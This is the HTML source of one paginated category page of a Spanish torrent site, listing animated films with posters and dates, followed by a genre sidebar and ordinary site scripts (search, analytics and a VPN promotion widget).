<a href="https://pasateatorrent.org/los-octonautas-y-el-cinturon-de-fuego/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/los-octonautas-y-el-cinturon-de-fuego95-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/los-octonautas-y-el-cinturon-de-fuego95-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/los-octonautas-y-el-cinturon-de-fuego95-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/los-octonautas-y-el-cinturon-de-fuego95-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/los-octonautas-y-el-cinturon-de-fuego95-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Los Octonautas y el Cinturón de Fuego  						</div>
<div class="bloque-date">
23/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/oink-oink/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/oink-oink80-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/oink-oink80-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/oink-oink80-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/oink-oink80-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/oink-oink80-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Oink Oink  						</div>
<div class="bloque-date">
08/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/el-pequeno-nicolas/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/el-pequeno-nicolas31-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/el-pequeno-nicolas31-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/el-pequeno-nicolas31-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/el-pequeno-nicolas31-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/el-pequeno-nicolas31-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
El pequeño Nicolás  						</div>
<div class="bloque-date">
08/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/i-am-innocent/">							</a>
<div class="bloque-inferior">
I Am Innocent  						</div>
<div class="bloque-date">
05/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/hasta-siempre-don-glees/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/hasta-siempre-don-glees75-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/hasta-siempre-don-glees75-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/hasta-siempre-don-glees75-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/hasta-siempre-don-glees75-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/hasta-siempre-don-glees75-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
¡Hasta siempre, Don Glees!  						</div>
<div class="bloque-date">
05/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/estados-unidos-el-peliculon/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/estados-unidos-el-peliculon57-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/estados-unidos-el-peliculon57-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/estados-unidos-el-peliculon57-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/estados-unidos-el-peliculon57-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/estados-unidos-el-peliculon57-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Estados Unidos: El peliculón  						</div>
<div class="bloque-date">
04/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/amigos-peludos-por-siempre-elmo-y-su-nuevo-perrito/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/amigos-peludos-por-siempre-elmo-y-su-nuevo-perrito77-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/amigos-peludos-por-siempre-elmo-y-su-nuevo-perrito77-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/amigos-peludos-por-siempre-elmo-y-su-nuevo-perrito77-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/amigos-peludos-por-siempre-elmo-y-su-nuevo-perrito77-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/amigos-peludos-por-siempre-elmo-y-su-nuevo-perrito77-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Amigos Peludos por Siempre: Elmo y su Nuevo Perrito  						</div>
<div class="bloque-date">
04/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/resident-evil-death-island/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/resident-evil-death-island94-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/resident-evil-death-island94-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/resident-evil-death-island94-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/resident-evil-death-island94-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/resident-evil-death-island94-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Resident Evil: Death Island  						</div>
<div class="bloque-date">
01/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/monstruosamente-solo/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/07/monstruosamente-solo47-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/07/monstruosamente-solo47-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/07/monstruosamente-solo47-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/07/monstruosamente-solo47-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/07/monstruosamente-solo47-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Monstruosamente Solo  						</div>
<div class="bloque-date">
24/07/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/inspector-sun-y-la-maldicion-de-la-viuda-negra/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/07/inspector-sun-y-la-maldicion-de-la-viuda-negra44-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/07/inspector-sun-y-la-maldicion-de-la-viuda-negra44-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/07/inspector-sun-y-la-maldicion-de-la-viuda-negra44-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/07/inspector-sun-y-la-maldicion-de-la-viuda-negra44-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/07/inspector-sun-y-la-maldicion-de-la-viuda-negra44-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Inspector Sun y la maldición de la viuda negra  						</div>
<div class="bloque-date">
21/07/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/nimona/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/07/nimona98-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/07/nimona98-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/07/nimona98-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/07/nimona98-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/07/nimona98-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Nimona  						</div>
<div class="bloque-date">
19/07/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/la-princesa-cisne-ha-nacido-un-cuento-de-hadas/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/06/la-princesa-cisne-ha-nacido-un-cuento-de-hadas4-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/06/la-princesa-cisne-ha-nacido-un-cuento-de-hadas4-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/06/la-princesa-cisne-ha-nacido-un-cuento-de-hadas4-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/06/la-princesa-cisne-ha-nacido-un-cuento-de-hadas4-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/06/la-princesa-cisne-ha-nacido-un-cuento-de-hadas4-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
La Princesa Cisne: Ha nacido un cuento de hadas  						</div>
<div class="bloque-date">
02/06/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/lego-friends-el-siguiente-capitulo-nuevos-comienzos/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/06/lego-friends-el-siguiente-capitulo-nuevos-comienzos54-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/06/lego-friends-el-siguiente-capitulo-nuevos-comienzos54-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/06/lego-friends-el-siguiente-capitulo-nuevos-comienzos54-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/06/lego-friends-el-siguiente-capitulo-nuevos-comienzos54-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/06/lego-friends-el-siguiente-capitulo-nuevos-comienzos54-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
LEGO Friends: El siguiente capítulo  Nuevos comienzos  						</div>
<div class="bloque-date">
02/06/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/super-mario-bros-la-pelicula-2/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/05/super-mario-bros-la-pelicula57-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/05/super-mario-bros-la-pelicula57-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/05/super-mario-bros-la-pelicula57-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/05/super-mario-bros-la-pelicula57-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/05/super-mario-bros-la-pelicula57-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Súper Mario Bros. La película  						</div>
<div class="bloque-date">
31/05/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/la-gran-aventura-suiza/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/05/La-gran-aventura-suiza55-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/05/La-gran-aventura-suiza55-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/05/La-gran-aventura-suiza55-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/05/La-gran-aventura-suiza55-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/05/La-gran-aventura-suiza55-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
La gran aventura suiza  						</div>
<div class="bloque-date">
07/05/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/one-piece-film-red/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/04/One-Piece-Film-Red39-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/04/One-Piece-Film-Red39-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/04/One-Piece-Film-Red39-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/04/One-Piece-Film-Red39-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/04/One-Piece-Film-Red39-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
One Piece Film Red  						</div>
<div class="bloque-date">
28/04/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/super-mario-bros-la-pelicula/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/04/Súper-Mario-Bros:-La-película79-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/04/Súper-Mario-Bros:-La-película79-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/04/Súper-Mario-Bros:-La-película79-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/04/Súper-Mario-Bros:-La-película79-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/04/Súper-Mario-Bros:-La-película79-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Súper Mario Bros: La película  						</div>
<div class="bloque-date">
11/04/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/el-gato-con-botas-el-ultimo-deseo/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/04/El-Gato-con-Botas:-El-último-deseo32-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/04/El-Gato-con-Botas:-El-último-deseo32-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/04/El-Gato-con-Botas:-El-último-deseo32-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/04/El-Gato-con-Botas:-El-último-deseo32-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/04/El-Gato-con-Botas:-El-último-deseo32-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
El Gato con Botas: El último deseo  						</div>
<div class="bloque-date">
06/04/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/momias/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/04/Momias9-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/04/Momias9-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/04/Momias9-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/04/Momias9-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/04/Momias9-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Momias  						</div>
<div class="bloque-date">
06/04/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/parque-salvaje/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Parque salvaje  						</div>
<div class="bloque-date">
03/03/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/icaro-y-el-minotauro/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Ícaro-y-el-minotauro38-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Ícaro-y-el-minotauro38-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Ícaro-y-el-minotauro38-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Ícaro-y-el-minotauro38-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Ícaro-y-el-minotauro38-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Ícaro y el minotauro  						</div>
<div class="bloque-date">
25/02/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/hopper-el-polloliebre/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Hopper,-el-polloliebre88-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Hopper, el polloliebre  						</div>
<div class="bloque-date">
25/02/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/aqua-teen-forever-plantasm/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Aqua Teen Forever: Plantasm  						</div>
<div class="bloque-date">
23/02/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/scooby-doo-conoce-a-agallas-el-perro-cobarde/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/02/¡Scooby-Doo!-Conoce-a-Agallas,-el-perro-cobarde36-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/¡Scooby-Doo!-Conoce-a-Agallas,-el-perro-cobarde36-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/¡Scooby-Doo!-Conoce-a-Agallas,-el-perro-cobarde36-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/¡Scooby-Doo!-Conoce-a-Agallas,-el-perro-cobarde36-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/¡Scooby-Doo!-Conoce-a-Agallas,-el-perro-cobarde36-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
¡Scooby-Doo! Conoce a Agallas, el perro cobarde  						</div>
<div class="bloque-date">
15/02/2023  							</div>
</div>
</div>
<div class="clear"></div>
<nav class="navigation pagination" aria-label="Paginación de entradas">
<h2 class="screen-reader-text">Paginación de entradas</h2>
<div class="nav-links"><a class="prev page-numbers" href="https://pasateatorrent.org/categoria/animacion/page/3/">Anterior</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/animacion/">1</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/animacion/page/2/">2</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/animacion/page/3/">3</a>
<span aria-current="page" class="page-numbers current">4</span>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/animacion/page/5/">5</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/animacion/page/6/">6</a>
<a class="page-numbers" href="https://pasateatorrent.org/categoria/animacion/page/7/">7</a>
<a class="next page-numbers" href="https://pasateatorrent.org/categoria/animacion/page/5/">Siguiente</a></div>
</nav>		</div>
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">CATEGORÍAS</div>
<div class="contenedor-sidebar">
<ul class="categorias-home">
<a href="https://pasateatorrent.org/categoria/accion/"><li class="categorias">ACCIÓN</li></a>
<a href="https://pasateatorrent.org/categoria/animacion/"><li class="categorias">ANIMACIÓN</li></a>
<a href="https://pasateatorrent.org/categoria/aventura/"><li class="categorias">AVENTURA</li></a>
<a href="https://pasateatorrent.org/categoria/biografia/"><li class="categorias">BIOGRAFÍA</li></a>
<a href="https://pasateatorrent.org/categoria/ciencia-ficcion/"><li class="categorias">CINCIA FICCIÓN</li></a>
<a href="https://pasateatorrent.org/categoria/comedia/"><li class="categorias">COMEDIA</li></a>
<a href="https://pasateatorrent.org/categoria/crimen/"><li class="categorias">CRIMEN</li></a>
<a href="https://pasateatorrent.org/categoria/deporte/"><li class="categorias">DEPORTE</li></a>
<a href="https://pasateatorrent.org/categoria/documental/"><li class="categorias">DOCUMENTAL</li></a>
<a href="https://pasateatorrent.org/categoria/drama/"><li class="categorias">DRAMA</li></a>
<a href="https://pasateatorrent.org/categoria/familia/"><li class="categorias">FAMÍLIA</li></a>
<a href="https://pasateatorrent.org/categoria/fantasia/"><li class="categorias">FANTASÍA</li></a>
<a href="https://pasateatorrent.org/categoria/historia/"><li class="categorias">HISTORIA</li></a>
<a href="https://pasateatorrent.org/categoria/misterio/"><li class="categorias">MISTERIO</li></a>
<a href="https://pasateatorrent.org/categoria/musica/"><li class="categorias">MÚSICA</li></a>
<a href="https://pasateatorrent.org/categoria/romance/"><li class="categorias">ROMANCE</li></a>
<a href="https://pasateatorrent.org/categoria/suspense/"><li class="categorias">SUSPENSE</li></a>
<a href="https://pasateatorrent.org/categoria/terror/"><li class="categorias">TERROR</li></a>
</ul>
</div>
</aside>		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">12 consultas en 0,1277 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 2002 objetos (360 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.12406587600708 seconds, on 18-12-25 10:29:59 --><!-- via php -->